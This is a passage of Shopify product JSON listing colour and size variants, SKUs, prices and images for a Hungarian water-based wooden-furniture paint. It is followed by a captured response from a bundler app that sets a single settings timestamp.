(ecsettel)","option3":null,"sku":"LE70249509C08A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350g (ecsettel)","public_title":"Zöld \/ 350g (ecsettel)","options":["Zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695930074,"title":"Sziklakék \/ 30 g (ecset nélkül)","option1":"Sziklakék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C09A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30 g (ecset nélkül)","public_title":"Sziklakék \/ 30 g (ecset nélkül)","options":["Sziklakék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695962842,"title":"Sziklakék \/ 350 g (kefe nélkül)","option1":"Sziklakék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C09A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350 g (kefe nélkül)","public_title":"Sziklakék \/ 350 g (kefe nélkül)","options":["Sziklakék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695995610,"title":"Sziklakék \/ 30g (ecsettel)","option1":"Sziklakék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C09A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30g (ecsettel)","public_title":"Sziklakék \/ 30g (ecsettel)","options":["Sziklakék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696028378,"title":"Sziklakék \/ 350g (ecsettel)","option1":"Sziklakék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C09A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350g (ecsettel)","public_title":"Sziklakék \/ 350g (ecsettel)","options":["Sziklakék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696061146,"title":"Barack piros \/ 30 g (ecset nélkül)","option1":"Barack piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C10A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30 g (ecset nélkül)","public_title":"Barack piros \/ 30 g (ecset nélkül)","options":["Barack piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696093914,"title":"Barack piros \/ 350 g (kefe nélkül)","option1":"Barack piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C10A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350 g (kefe nélkül)","public_title":"Barack piros \/ 350 g (kefe nélkül)","options":["Barack piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696126682,"title":"Barack piros \/ 30g (ecsettel)","option1":"Barack piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C10A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30g (ecsettel)","public_title":"Barack piros \/ 30g (ecsettel)","options":["Barack piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696159450,"title":"Barack piros \/ 350g (ecsettel)","option1":"Barack piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C10A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350g (ecsettel)","public_title":"Barack piros \/ 350g (ecsettel)","options":["Barack piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-1.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-2.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-4.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-5.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-6.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-7.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-8.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-1.jpg?v=1702260759","options":[{"name":"Szín","position":1,"values":["Menta zöld","Fehér","Bézs","Kék","Piros","Lila","Szürke","Fekete","Fényes arany","Zöld","Sziklakék","Barack piros"]},{"name":"Kapacitás","position":2,"values":["30 g (ecset nélkül)","350 g (kefe nélkül)","30g (ecsettel)","350g (ecsettel)"]}],"url":"\/products\/wooden-furniture-water-based-paint","media":[{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-1.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-1.jpg?v=1702260759","width":800},{"alt":null,"id":33122210775258,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-2.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-2.jpg?v=1702260759","width":800},{"alt":null,"id":33122210808026,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","width":800},{"alt":null,"id":33122210840794,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-4.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-4.jpg?v=1702260759","width":800},{"alt":null,"id":33122210873562,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-5.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-5.jpg?v=1702260759","width":800},{"alt":null,"id":33122210906330,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-6.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-6.jpg?v=1702260759","width":800},{"alt":null,"id":33122210939098,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-7.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-7.jpg?v=1702260759","width":800},{"alt":null,"id":33122210971866,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-8.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-8.jpg?v=1702260759","width":800},{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","width":800},{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/getvente.myshopify.com.js?1769443395
body_size: -184
content:
var bundler_settings_updated='1706263882';